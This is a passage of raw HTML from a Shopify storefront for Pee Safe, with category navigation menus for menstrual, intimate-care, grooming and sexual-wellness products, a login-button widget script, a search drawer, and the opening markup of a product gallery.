                                       href="/collections/menstrual-cup-range"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104" alt="Pee Safe Menstrual Cup - Medium - BULK BUY" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Menstrual Cup Range</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/tampons"><img src="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104" alt="Pee Safe Biodegradable Tampons- Regular (16 Tampons) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Tampons</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-panty"><img src="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104" alt="Pee Safe Comfort Period Panty (L-XL) 4N - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Panty</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-pain-relief-2-0"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104" alt="Pee Safe Cramp Relief Roll On (10 ML) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Pain Relief</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mom-care"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104" alt="Pee Safe Maternity Pads - 8 Pads (480 MM) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mom Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/disposable-bags"><img src="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104" alt="Pee Safe Oxo-Biodegradable Disposable Bags - 50 Bags (Large) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Disposable Bags</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Intimate Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-wash"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104" alt="Pee Safe Natural Intimate Wash &amp; Wipes Combo For Men" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wash</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/natural-intimate-wipes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104" alt="Pee Safe Natural Intimate Wipes For Women (40N) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wipes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-powder"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104" alt="Pee Safe All Day Freshness Pack" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Powder</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sweat-pads"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sweat Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/anti-chaffing"><img src="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104" alt="Pee Safe Women&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Anti Chaffing</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Grooming Needs
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/trimmer"><img src="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Trimmer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/furr-rechargeable-callus-remover"><span><span class="reversed-link">Callus Remover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-face-care"><img src="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104" alt="Furr 2% Salicylic Acid Anti Acne Facewash" srcset="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair & Face Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/razors"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Razors</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-removal"><img src="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104" alt="Furr Hair Removal Cream (50 GM)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair Removal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sexual Wellness
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/female-condoms"><img src="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104" alt="Domina Domina Female Condom (2N)" srcset="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Female Condoms</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/massager"><img src="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104" alt="Domina Solo Kit" srcset="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Massagers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lubes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104" alt="Domina Domina Raunchy (50ML)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lubes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pregnancy-test-kits"><img src="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104" alt="Domina Domina Midstream Pregnancy Test Kit 1N" srcset="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Pregnancy Test Kit</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gifting
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-him"><span><span class="reversed-link">For Him</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-her"><span><span class="reversed-link">For Her</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-unisex"><span><span class="reversed-link">For Unisex</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__header').clientHeight) + 'px');
</script>


</header>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<style>
  .header.is-filled div#kp-login-button-header-logo svg circle, .header.is-filled div#kp-login-button-header-logo svg path {
  stroke: #000;
}
  .header.is-filled div#icon-kwikpass svg circle, .header.is-filled div#icon-kwikpass svg path {
  stroke: #000;
}
.header.is-filled .header--icon {
  color: #000;
}

</style>
<script>
  window.merchantInfo  = {
    mid: "12wyqc2kl1ykty8x4di",
    environment: "production",
    type: "merchantInfo",
  }
  function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 131733815407;
    
  }
  
  // This script will change for every merchant

  const loader = `<svg
    class="loader kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icon-list a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loader {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 11rem;
    position: absolute;
    top: 150%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 10px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loader {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loader {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 10px 0 10px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
   margin-left:3px;
  }
  svg.loader.kploader {
    margin: 0;
    border: none;
    width: 16px;
    height: 16px;
  }
  .homekp svg#svgkp {
    color: #fff!important;
  }
  .homekp div#icon-close-kwikpass {
    color: #fff!important;
  }
  .is-filled .homekp svg#svgkp {
    color: #000!important;
  }
  .is-filled .homekp div#icon-close-kwikpass {
    color: #000 !important;
  }
  
  @media(max-width:699px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentcolor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentcolor" stroke-linecap="round"></path>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" class="" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="/account" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="20"
        height="20"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${loader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="20"
          height="20"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" class="">
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icon-list a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->


<!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16184517754991__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--16184517754991__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16184517754991__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="https://www.peesafe.com/collections/byoc-collection?bundle=5" class="h5">
                    <span class="reversed-link hover:show">Buy 5 @999</span>
                  </a>
                </li><li>
                  <a href="/collections/new-launch_1" class="h5">
                    <span class="reversed-link hover:show">New Launches</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/all-products" class="h5">
                    <span class="reversed-link hover:show">All Products</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/apps/track-order" class="h5">
                    <span class="reversed-link hover:show">Track Order </span>
                  </a>
                </li><li>
                  <a href="/blogs/news" class="h5">
                    <span class="reversed-link hover:show">Blog</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16184518344815__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--16184518344815__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184518344815__main {
    --product-grid: auto / minmax(0, 1fr);
    --product-gallery-media-list-grid: auto / auto-flow 100%;
    --product-gallery-media-list-gap: var(--spacing-0-5);
  }

  @media screen and (max-width: 999px) {
    #shopify-section-template--16184518344815__main {
      --section-spacing-block-start: 0px;
    }
  }
  compare-at-price.text-subdued.line-through{text-decoration:unset;}
  compare-at-price.text-subdued.line-through .comparePricepdp{text-decoration: line-through;}
  product-recommendations compare-at-price.text-subdued.line-through{text-decoration:line-through;}

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518344815__main {--product-grid: auto / minmax(0, 1.1fr) minmax(0, 0.9fr);
      --product-gallery-media-list-grid: auto / auto-flow 100%;
      --product-gallery-media-list-gap: calc(var(--grid-gutter) / 2);
    }section.shopify-section--main-product .section{padding-top:0.4rem;}

  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518344815__main {
      --product-gallery-media-list-gap: var(--grid-gutter);
    }
  }
</style>
<style data-shopify>

  .sticky-atc-bar-wrapper{
    display: block;
  }

</style>
<div class="section section--tight  section-blends section-full">
  <div class="product">
<product-gallery form="product-form-6552485560431-template--16184518344815__main"allow-zoom="3" class="product-gallery product-gallery--mobile-dots product-gallery--desktop-carousel product-gallery--desktop-thumbnails-left product-gallery--mobile-expanded"><div class="product-gallery__ar-wrapper">
    <div class="product-gallery__media-list-wrapper"><custom-cursor class="product-gallery__cursor" >
          <div class="circle-button circle-button--fill circle-button--lg"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></div>
